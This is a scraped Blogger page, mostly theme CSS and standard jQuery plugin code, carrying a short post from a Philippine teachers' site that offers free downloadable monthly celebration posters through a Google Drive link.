position: absolute;
bottom: 1px;
width: 33.33%;
left: 0;
right: 0;
margin: auto;
text-align: center
}
.owl-dot {
background: #fff;
height: 3px;
width: 10px;
display: inline-block;
margin: 0 5px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
opacity: .6
}
.owl-dot.active,
.owl-dot:hover {
background: #e74c3c
}
.main-carousel {
height: 350px;
overflow: hidden
}
.main-carousel .owl-item {
width: 100%;
}
.carousel-item {
height: 350px;
width: 100%;
position: relative;
padding: 0!important;
display: block;
overflow: hidden
}
.carousel-item .box-image {
height: 350px;
position: relative;
width: 100%;
display: block
}
.carousel-item .box-image:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFDCeeF-lZbrA4Y8zUtvTBHw7kg40Cur498P9PZquMHAW7_AwE_d6I8aI2P0_TkAtinM1jvqOkeOs9HMMEhFdZfw5HDFiBC52Xc_6n2oD5oJ53V3r1cg2juZMYJnD-quQMnbeOMbtxZrQ/s1600-r/metabg.png) repeat-x;
opacity: .8
}
.carousel-content {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
box-sizing: border-box
}
.carousel-item .carousel-content {
padding: 15px;
text-align: center;
}
.carousel-item .recent-title {
margin: 10px 0 5px;
font-size: 19px;
font-weight: 400
}
.carousel-item .recent-title a {
color: #fff;
display: block;
line-height: 1.4em;
text-shadow: 0 .5px .5px rgba(34, 34, 34, 0.3);
margin-bottom: 5px;
font-size: 20px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
padding: 0 20px;
}
.carousel-item .recent-author,
.carousel-item .recent-date {
color: #ccc
}
.carousel-tag a {
display: inline-block;
background-color: #ff3c36;
color: #fff;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
text-transform: uppercase;
}
.recent-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.recent-author, .recent-date {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.recent-author {
margin-right: 10px;
}
.carousel-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40, 35, 40, 0.05)
}
.main-carousel .owl-item:hover .carousel-overlay {
background-color: #202020;
opacity:0.5;
}
.carousel-overlay:before {
z-index: 3;
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0,1);
transform: scale(0,1);
}
.carousel-overlay:after {
z-index: 3;
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1,0);
transform: scale(1,0);
}
.carousel-overlay:before, .carousel-overlay:after {
z-index: 3;
position: absolute;
top: 10px;
right: 10px;
bottom: 10px;
left: 10px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
transition: opacity 0.5s, transform 0.5s;
}
.main-carousel .owl-item:hover .carousel-overlay:before, .main-carousel .owl-item:hover .carousel-overlay:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.main-carousel .owl-prev,
.main-carousel .owl-next {
margin-top: 0px;
width: 40px;
height: 40px;
font-size: 25px;
line-height: 40px;
top: 41%;
}
.main-carousel .owl-prev {
left: -50px
}
.main-carousel:hover .owl-prev {
left: 0
}
.main-carousel .owl-next {
right: -50px
}
.main-carousel:hover .owl-next {
right: 0
}
.main-carousel .owl-dots {
bottom: 10px
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout{width:90%}body#layout .row { width: 860px; }
/*------Layout (end)----------*/
--></style>
<style>
.postags {
    position: relative;
    margin-bottom: 10px;
top:0;
left:0;
}
.postags a {
    background: $(color.theme);
    color: #fff;
    padding: 4px 8px 3px;
}

div#pic1 img {
    width: 100%;
    height: auto;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
  
.uk-featured-post .uk-column2 { width: 23.96%;}
}
@media only screen and (max-width: 979px) {
#header-blog{width:100%}
#header-blog,.header-content{height:100px}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:30%;overflow:hidden;    padding-top: 2px;}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
#ads-top .widget-content {width: 100%;}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.uk-featured-post .uk-column2 { width: 23.3%;}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.tm-head.tn-right,.pattern,.uk-search-header{display:none}
.Header h1 {font-size: 18px;}

}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}

.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 8px auto;}
.uk-featured-post .uk-column2 {padding-right: 0px; }
.related li {min-height: 223px;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
.my-wrap {
    background: #fff;
    padding: 0;
    margin-top: 0px;
    width: 100%;
    float: none;
    position: relative;
}div#pic1 {
    min-height: auto;
    background: #fff;
    margin: 0 0 20px;
    padding: 0;
    line-height: 0;
}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3299252258884481750&amp;zx=5aa03d99-e953-44f5-be83-e83a72581745' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3299252258884481750&amp;zx=5aa03d99-e953-44f5-be83-e83a72581745' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3713441908410465 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "
";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='tm-head tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
<div class='header-menu'>
<div class='menu no-items section' id='menu' name='Main Menu'>
</div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.theteacherscraftph.link/' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Teachers Craft PH' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVXWdqMhY9EBGVJFPFM9ujSK5lGlzgaQOklTT0qjKUl8pu7IgjRJa4AJgatKZ5uYaNYkGhsq54dyCt9RXTKETeOYq5URGav06343bDjyBN-NaiQITHC7KGxDRCd4xgfW4j670HdBsSM4fS/s1600/THETEACHER%2527S.jpg' style='display: block' width='900px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>

<div id="outer-wrapper" class="item">



    <!-- Ads Top -->
<div class='section' id='ads-top' name='Ads Top - (970x90) or (728x90)'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Ads Top</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/s320/monthly.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='bckpic' id='pic1'></div>
<div class='my-wrap'>
<div class='postags'>
<a href='https://www.theteacherscraftph.link/search/label/CLASSROOM%20MATERIALS' rel='tag'>CLASSROOM MATERIALS</a>
<a href='https://www.theteacherscraftph.link/search/label/DEPED%20Materials' rel='tag'>DEPED Materials</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Updated New Design Monthly Celebrations
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-11-17T00:12:00-08:00'>November 17, 2020</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-6711892617136566056' itemprop='articleBody'>
<meta content='    Download for Free these Monthly Celebrations Posters in higher resolution for bigger printing.  Reciprocally, we encourage you to show s...' name='twitter:description'/>
<p>&nbsp; &nbsp;</p><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-family: inherit;">Download for Free these Monthly Celebrations Posters in higher resolution for bigger printing.</span></div><div style="margin: 0px;"><span style="font-family: inherit;"><br /></span></div><div style="margin: 0px;"><span style="font-family: inherit;">&nbsp;Reciprocally, we encourage you to show support with us by visiting this site more often. Our efforts shall be rewarded with your little effort of browsing through the ads ( its part of us now), not skipping through them, this way you help us in turn in your simple ways.&nbsp;</span></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/s1258/monthly.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="701" data-original-width="1258" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/s320/monthly.jpg" width="320" /></a></div><br /><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><span style="font-family: inherit;">Small efforts when put together comes down to big effect. We really appreciate you for following this site and may you be blessed a thousand fold for being a blessing to others. Keep on sharing!</span></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><font color="#000000" face="inherit">We would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.</font></div><div style="margin: 0px;"><br /></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><font color="#000000" face="inherit">We wish you a productive visit to our site. We aim to be helpful to our present undertaking in this trying time. Together, we could get through this.</font></div></div></div></div></div></div></div></div></div></div></div></div></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b><i></i><u></u><sub></sub><sup></sup><strike></strike><font color="#000000"></font><font face="inherit"></font><br /></div></div></div></div></div></div></div></div></div></div></div></div></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><font color="#000000" face="inherit">Download for FREE these&nbsp;</font><span style="-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-family: inherit; font-variant-east-asian: normal; font-variant-numeric: normal;">Monthly Celebrations Posters&nbsp;</span><span style="font-family: inherit;">for your future use in the classroom or at home.&nbsp;</span></div><div style="margin: 0px;"><div class="separator" style="clear: both; text-align: center;"><br /></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><font color="#000000" face="inherit">IMPORTANT:&nbsp;Please Log In to your GMAIL or DEPED account to download these Files.</font></div><div style="margin: 0px;"><font color="#000000" face="inherit"><br /></font></div><div style="margin: 0px;"><font color="#000000" face="inherit">STRICTLY FOR CLASSROOM USE ONLY. NO TO SELLING OR REPUBLISHING.</font></div><div style="margin: 0px;"><font color="#000000" face="inherit">Please download your copies. We don't entertain emails.</font></div><div style="margin: 0px;"><font color="#000000" face="inherit"><br /></font></div><div style="margin: 0px;"><font color="#000000" face="inherit">CTTO</font></div><div style="margin: 0px;"><font color="#000000" face="inherit"><br /></font></div><div style="margin: 0px;"><font color="#000000" face="inherit"><div style="margin: 0px;"><span style="font-family: inherit;">Kindly click the DOWNLOAD below&nbsp; to get your&nbsp; copy.</span></div><div style="margin: 0px;"><div class="separator" style="clear: both; text-align: center;"><br /></div></div></font></div><div style="margin: 0px; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://drive.google.com/file/d/1fegoN1r-OKhMhcIwKO0m275Lf6m9SCTO/view?usp=sharing" imageanchor="1" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="321" data-original-width="512" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSyjTgZ7ZChEeWErp4z2JVY6zkmPJ8FPZcnm68TzClW1C1_PD3CDJMQxyN11KgiAe7-zeS5O3pnMCe3WN668Rz-DdEXareW9YD_Qc_zleeHlz73jb6rmSHwALdQSsID5kvl0hnwqHiPfTc/s320/unnamed+%25281%2529.png" width="320" /></a></div><br /><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;"><br /></div><br /><div class="separator" style="clear: both;"><br /></div><br /><div class="separator" style="clear: both;"><br /></div><br /><div class="separator" style="clear: both;"><br /></div></div></div></div></div></div></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Updated New Design Monthly Celebrations</span>
<img alt='Updated New Design Monthly Celebrations' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/s72-c/monthly.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>The Teachers Craft PH</span>
              on 
              <span class='dtreviewed'>
November 17, 2020
<span class='value-title' title='November 17, 2020'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.theteacherscraftph.link/search/label/CLASSROOM%20MATERIALS' rel='tag'>CLASSROOM MATERIALS</a>
<a href='https://www.theteacherscraftph.link/search/label/DEPED%20Materials' rel='tag'>DEPED Materials</a>
</div>
<div class='share-art'>
<div class='sa-title'>
